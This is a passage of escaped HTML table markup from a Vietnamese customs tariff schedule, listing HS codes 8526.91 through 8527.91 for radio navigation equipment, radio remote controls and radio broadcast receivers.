width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Thiết bị dẫn đường vô tuyến:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.91.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Thiết bị dẫn đường vô tuyến, loại   dùng trên máy bay dân dụng, hoặc chuyên dụng cho tàu thuyền đi biển\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.91.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8526.92.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Thiết bị điều khiển từ xa bằng sóng   vô tuyến \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E85.27\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003EMáy   thu dùng cho phát thanh sóng vô tuyến, có hoặc không kết hợp với thiết bị ghi   hoặc tái tạo âm thanh hoặc với đồng hồ trong cùng một khối\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy thu thanh sóng vô tuyến có thể   hoạt động không cần dùng nguồn điện ngoài:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.12.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Radio cát sét loại bỏ túi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Máy khác kết hợp với máy ghi hoặc   tái tạo âm thanh:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.13.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại xách tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.13.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Máy thu có chức năng lập sơ đồ,   quản lý và giám sát phổ điện từ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.19.11\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại xách tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.19.19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.19.91\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại xách tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.19.99\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Máy thu thanh sóng vô tuyến chỉ hoạt   động với nguồn điện ngoài, loại dùng cho xe có động cơ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.21.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Kết hợp với máy ghi hoặc tái tạo âm   thanh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.29.00\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- Loại khác:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.91\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - Kết hợp với máy ghi hoặc tái tạo âm   thanh\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.91.10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại xách tay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;\" valign=\"top\" width=\"98\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E8527.91.90\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;\" valign=\"top\" width=\"490\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 6.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E- - - Loại khác\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E \u003C\/tr\u003E\u003Ctr\u003E  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; 